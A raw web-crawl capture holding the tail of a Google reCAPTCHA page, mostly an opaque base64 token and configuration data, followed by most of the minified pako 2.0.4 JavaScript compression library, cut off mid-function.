Zw7HDpcOOXUXDmgTDncKow6TDoy9oQcK5wrJXw4fDvA/DqMKUwoILwrA0blrDowkSaRbDrMOEY8OjMMKdwrXDrxAoSMOKwp0Pw4TCnHY1VsOnwrAawq/DksK/[base64]/CkUQUaT/[base64]/WUM2w7zDpyTDmgbDicK8w63Du0Row55sw5AxKcO3w6zDsnJmwrMKLGRow7M0LcKtChfDuiIXwq4Ew7LCvH9IFU57wrodBMO7P2FlBcOKQ8OoNTB4wrjCoMOuwrJIPzbDlRvDpBXDnw5RTQ7Ciy/[base64]/DsFzDkB8kw6wwCsKTw6YEwpA9c0LCkMKvwq4fwrnDqy/CoXV3RVDDq8OjdiEtwoYswo50cx/DuRDDocKfw7sjw6zDpGM8w60uwplCI1nCsMKKwoYlwpwlwohyw7dyw48kwpskcSU7wqPCuV7DqMKLwoTDhmszGcKOw77Dm8KkdX4LCy7CpsKMag/[base64]/[base64]/DnHLDsMKxw6MRYMKvJljCriElwqXDgsO8Y39JQcOmH8OaYDTDrMKXOBFhwpMYA8KBSMKMHko9JMOmw4nDrwdwwq0CwpzCp1HChD/DjxYZY1TChcOCwqTCocKUcknDjsKqVBRoQCAHw6TCo8KQScKXJBrClMOiNQlnankewqMpLMKrwqTDg8KAwp1BccKjOGoWw4rChz1EKcKGw7fCmAogVzc/w4bDjsOdAMOTw5jCgRtlP8KQaHjDjXDDp1g6w4h3CMKyWMKrw6/CkCXCnWddC8KswoxtRcOXw53Dl8Kxwoh2LTMtwo3CscOIYxdXSSbDkSkCb8O1fsKMOm5Qw6TDphjDqsKJdsKvdMKTIcOaDsKCcsOww6NUwpx9JzrDiQk7FmDDqgXDiAsTwqFtDTJPHzoiFy/[base64]/DtxnDtwLDrmfDiTlJKmNWwp88wo3CmT8cQMOqIcO4w4VVXyYNwqoQQHjDmCnDqMOWw6DCksKAwqkOwq0uw5dSLMOMwqkvwqbCrMKDw5Jawq/CuMKZeMOqcMOhC8OtNTQWwrglwqZxPcO0w5gQdh3Cn8KIEMKrdFXCoMOiwpTDqzPCjMKyw6Qxwos5w5gKw7LCvicVL8KiUFh9AMKmw793HisawpzCgE/[base64]/CnSbCtEIzEmPDmcKbRhXCpMK2WV7CqMKCf1jDtwzDmMOwUS3CjQ/Dh8K9wqdUL8OzXXU6w78JwrrDnsKUwpdKWAkqw6DDiMK4D8Ozw47DicKnw61Xwpg1DUcbBCrCncKibT3CnMObwq7CgDnCkSnDu8O3KMKCw4dAwqfCh35oIyg5w7PCsyXDrcKGw5vCpEciwrc/w79kYMOCwovDssKYL8KTwpViw5tCw5hLaXhgOi/CqFPDg2bDsMO8WsKBHygsw5xNLMKpVyJHwqTDgcKcQijCh8KYBktpY8Kwc8O0DWHDrU8Ww6srFFHDjiIgKmTDpMKYAcOGw6TDunorw70gw7ETwrHDixYpwqLDiMOcw5B/wqzDrcK/wqA3DMKfwp3DhhREesKsLMK4Mjk3wqFvVTXChsOlYsKzwqAeNMKQBmHDtXHDtsKjwqXCp8KtwoorLMKzWsO8wqXDnMKnw55lw7DDtxDClsKCwqANQSFrHjcLwoXCgcKGcMKEdMOzJnbCoTPCtMKEw4A2wo8II8OZeTNrw4bCpMKwTF1kbB/[base64]/CgCHCsQ7CghXClsKuw5Q8acO2w4LCjDDCg8K1E1DDvVYpDABWasKdasK8fwvDpi14w4QMFwjDnMK/[base64]/DuMKqU8OzBcOtK8KEbjMewqRfwo3Dh3/[base64]/CkMKxAMK1w7bDhQNJAUN4RcKPLn/DuMOyw7DCp8KIfyXDl8KrPlfCl8K1AFHDlQRGwrzDtVsawrzDig5iGUrDnMOEeykMMg8hw4zCsVATETAww4JXFMO1w7YTDsKcw5gFwpofA8OnwqbDlSUDwoXDjzLCjMK0cmTDg8KAeMOUWcKCwqPDl8OaDjtXw6zDgAEoAMKRwoBUbH/DpU0nw79WYGRMw6nDnnB4w7HCnMObCsKFw73CmiLDvSUGw7TDv38ufzMAL0fDuWFfL8OiI1jDqMO5w5IJcSxuw6w7wos8M3jCsMKMQ31WN28MwovCtcO0GyvCsGHDi1oDVsOmdsK3wr8Wwo/[base64]/Ci8OhwrTCunTDvcOHwrzCjsKhw6d7FhnDhMOTw53Cj8O7DTcYA2/Dt8OhwosYbcOEV8O/w5FDIcO+w4VIwoLDuMOJw53CmsOBwqfCk27CkBDCoU7Cn8OIacK1M8OcWsOzw4rDlcOJAFPCkG9Rw6wqw4MTw5jCt8K5woFmwp3CmXYwLUsnwqUqw4/DvAPDp3x9wr3DozVZA2fDvWZwwrvCsQ/Du8OqeGB7PsOgw67CrsKdw68FLcKCw7vCmDbCowvCoEUzwqN0NHl7w5xDwpYpw6J9PMKqY2PDk8OjWlPDplzCtwXDnMKpRDxsw6LCmsOACSXDkcKaHsKqwrINL8OGw6IwY2B9XRcnwo7Ct8OYWMKpw7TCj8O/fMOJw4l8LMObPhbCo2PDqWzCg8KIwrDCgQkYw5UdKMKYLcKORsKYOcO5WWjDssOpwpRnJDbCsVpSw6vCnjRlwqlGZmFVw7AqwoV/w7HCgcKyT8KnVCwnw7UmUsKGwr/CgcOHQWfCrH82w4g7w53DkcKYH27DpcOkahzDjMKUwrvCiMOBw5vCqsKfcMOVKx3Ds8OPDsKxwqxjQDnDscOhwpQ8VsKBwoXDvTpUXsKkVMK6wqPCsMK7TDzCscKSLMKiw7PDvhHCmRXDl8OhC0Q2wr/Ds8KVSDIWw6dJwqs4DMOiwodUdsKhw4DDsSnCqTQ+E8Kiw4TCqi1vw5zCpC1Pw4xWw6Icw5I5DnLDrR/[base64]/Ctg4LJgDCjsOpYBBiw65VwoHCpsK1OsKzw7wdwrHCosOkLyQfCcKZWMOVwpXDqQHClsK0w4/DocOpKsO9w5/DgsOsRXTCq8KcLMKQw5UfLk4eAMO5wo9zP8O1w5DCoj7DusONXALDtC/DgsKCCsOhw6HDssKdwpY7w5c1wrAzw6INw4bCmHlwwqzDpsOfaDgNwp0sw559wpIWwpAwWsO4w6LCp35fAcKEAcObw5PDvsKKOBDCk17ChsOfPcKgeFrCosOQwpHDtcOWSHvDtx8bwrozw67Ch1pVw48DSwfDtsKGAcOWw5rDkzsuwpUgJD/CqxHCtBRZCsO9LQbDpDnDkRXDpsKhd8O4ekfDksO6JhUPecONbF/Cj8KBSMOnXsOBwqVAYzLDhMKFIsO1HsO5wrfDmcKRw4XDlkvCmQFHAsO1c3rDs8KhwqMpwpHCrsKHwqzCjw4HwpkzwqTCpl3DniVSRHNCFcKMw7DDmcOkH8K2ZMOvTMOtXDsadRxyRcKdwoprBgjDuMK9wqrCmnknw4/CjlNVJsKARinCk8K4w7LDv8O+eR56DcKsVHrDsyckw5vCk8KnMMOSwpbDgQTCpjTDj2HDlkTCk8OXw7jDt8KCwp4swqzDq0LDjsKkBghsw5suw5/DssOmwonDl8Ofw49AwrTDr8K8BxfDoHnCmVQlNMOVU8KHEEwpbgPDuw5kw4p3wpbCqlAiwoRsw40/BALDq8KkwobDm8KTRsOhE8O0b1zDrw7CtUfCpsKsLXvCh8OGLAEfwr3Ck1rClMO7wpXDrm/DkDp6w7EDSsKZM08/woRxOw7CgcO8w7hjw69sZGvDjgV/[base64]/DusOsUMKYwpfDoj5JemTDhMOew7PCtiTDk8O8ZcODMsOSQjLDi8OKwoPDkMOBwo/[base64]/CiUUWw5NdwpwQK05kwqc1GyTDgWTDn0E+w6tzwq7Du8KHZ8K4JTw2woDChcOUFwpQwrYsw5UpcRTCr8KGw4JQZsKkwp7CkT8\\u003d\x22],null,[\x22conf\x22,null,\x226LfqC0oaAAAAABMXdMwtIpESWS3kZavd-ZIHZh7_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brodatsfilafil.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DWkvZxKtfwWq5a8LS42XgP4I5tgrhas17PEhxckXTZY\\u003d\x22,1,0,null,1,1769079777999,0,0,[182,156],null,[150,81,89,229,13],\x22RC-slRiZdFgZ6ADRQ\x22,null,null,null,null,null,\x220dAFcWeA7mCy1SxHHHcjG8LDtSvNAw_tiNo9TPMJjvE2oOpaBBTTXYN5BYJVPWxiAVR1M8U3gxMDKPYG-TFluFIDaMQYtZhvkgsQ\x22,1769162578036]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js
body_size: 12333
content:
/*! pako 2.0.4 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),l=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),o=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function b(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let g,p,m;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,l=0;for(n=1;n<=s;n++)i[n]=l=l+a[n-1]<<1;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,o,h,d=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===n?z(t,s,e):(o=c[s],z(t,o+a+1,e),h=r[o],0!==h&&(s-=u[o],x(t,s,h)),n--,o=v(n),z(t,o,i),h=l[o],0!==h&&(n-=w[o],x(t,n,h)))}while(d<t.last_lit);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let l,o,h,d=-1;for(t.heap_len=0,t.heap_max=573,l=0;l<r;l++)0!==a[2*l]?(t.heap[++t.heap_len]=d=l,t.depth[l]=0):a[2*l+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,l=t.heap_len>>1;l>=1;l--)S(t,a,l);h=r;do{l=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),o=t.heap[1],t.heap[--t.heap_max]=l,t.heap[--t.heap_max]=o,a[2*h]=a[2*l]+a[2*o],t.depth[h]=(t.depth[l]>=t.depth[o]?t.depth[l]:t.depth[o])+1,a[2*l+1]=a[2*o+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,o=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,b=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,b++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=o&&(u=l[_-o]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==b){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,b-=2}while(b>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++l<o&&n===r||(l<h?t.bl_tree[2*n]+=l:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):l<=10?t.bl_tree[34]++:t.bl_tree[36]++,l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++l<o&&n===r)){if(l<h)do{z(t,n,t.bl_tree)}while(0!=--l);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),l--),z(t,16,t.bl_tree),x(t,l-3,2)):l<=10?(z(t,17,t.bl_tree),x(t,l-3,3)):(z(t,18,t.bl_tree),x(t,l-11,7));l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),((t,e,a,i)=>{Z(t),i&&(y(t,a),y(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a})(t,e,a,!0)};var N={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<l[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<l[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);g=new b(d,r,257,i,s),p=new b(_,l,0,n,s),m=new b(new Array(0),o,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,g),t.d_desc=new k(t.dyn_dtree,p),t.bl_desc=new k(t.bl_tree,m),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:(t,e,i,n)=>{let s,r,l=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),l=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,l+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},_tr_tally:(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var B=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const C=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var M=(t,e,a,i)=>{const n=C,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},H={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:K,_tr_stored_block:P,_tr_flush_block:Y,_tr_tally:G,_tr_align:X}=N,{Z_NO_FLUSH:W,Z_PARTIAL_FLUSH:q,Z_FULL_FLUSH:J,Z_FINISH:Q,Z_BLOCK:V,Z_OK:$,Z_STREAM_END:tt,Z_STREAM_ERROR:et,Z_DATA_ERROR:at,Z_BUF_ERROR:it,Z_DEFAULT_COMPRESSION:nt,Z_FILTERED:st,Z_HUFFMAN_ONLY:rt,Z_RLE:lt,Z_FIXED:ot,Z_DEFAULT_STRATEGY:ht,Z_UNKNOWN:dt,Z_DEFLATED:_t}=j,ft=258,ct=262,ut=103,wt=113,bt=666,gt=(t,e)=>(t.msg=H[e],e),pt=t=>(t<<1)-(t>4?9:0),mt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let kt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const vt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},yt=(t,e)=>{Y(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,vt(t.strm)},xt=(t,e)=>{t.pending_buf[t.pending++]=e},zt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},At=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=B(t.adler,e,n,a):2===t.state.wrap&&(t.adler=M(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Et=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,l=t.nice_match;const o=t.strstart>t.w_size-ct?t.strstart-(t.w_size-ct):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ft;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),l>t.lookahead&&(l=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ft-(f-s),s=f-ft,i>r){if(t.match_start=e,r=i,i>=l)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>o&&0!=--n);return r<=t.lookahead?r:t.lookahead},Rt=t=>{const e=t.w_size;let a,i,n,s,r;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ct)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,a=i;do{n=t.head[--a],t.head[a]=n>=e?n-e:0}while(--i);i=e,a=i;do{n=t.prev[--a],t.prev[a]=n>=e?n-e:0}while(--i);s+=e}if(0===t.strm.avail_in)break;if(i=At(t.strm,t.window,t.strstart+t.lookahead,s),t.lookahead+=i,t.lookahead+t.insert>=3)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=kt(t,t.ins_h,t.window[r+1]);t.insert&&(t.ins_h=kt(t,t.ins_h,t.window[r+3-1]),t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ct&&0!==t.strm.avail_in)},Zt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a)),t.match_length>=3)if(i=G(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=kt(t,t.ins_h,t.window[t.strstart+1]);else i=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2},Ut=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a),t.match_length<=5&&(t.strategy===st||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=G(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(yt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=G(t,0,t.window[t.strstart-1]),i&&yt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=G(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2};function St(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const Dt=[new St(0,0,0,0,((t,e)=>{let a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Rt(t),0===t.lookahead&&e===W)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,yt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-ct&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(yt(t,!1),t.strm.avail_out),1)})),new St(4,4,8,4,Zt),new St(4,5,16,8,Zt),new St(4,6,32,32,Zt),new St(4,4,16,16,Ut),new St(8,16,32,32,Ut),new St(8,16,128,128,Ut),new St(8,32,128,256,Ut),new St(32,128,258,1024,Ut),new St(32,258,258,4096,Ut)];function Tt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),mt(this.dyn_ltree),mt(this.dyn_dtree),mt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),mt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),mt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ot=t=>{if(!t||!t.state)return gt(t,et);t.total_in=t.total_out=0,t.data_type=dt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:wt,t.adler=2===e.wrap?0:1,e.last_flush=W,K(e),$},It=t=>{const e=Ot(t);var a;return e===$&&((a=t.state).window_size=2*a.w_size,mt(a.head),a.max_lazy_match=Dt[a.level].max_lazy,a.good_match=Dt[a.level].good_length,a.nice_match=Dt[a.level].nice_length,a.max_chain_length=Dt[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ft=(t,e,a,i,n,s)=>{if(!t)return et;let r=1;if(e===nt&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==_t||i<8||i>15||e<0||e>9||s<0||s>ot)return 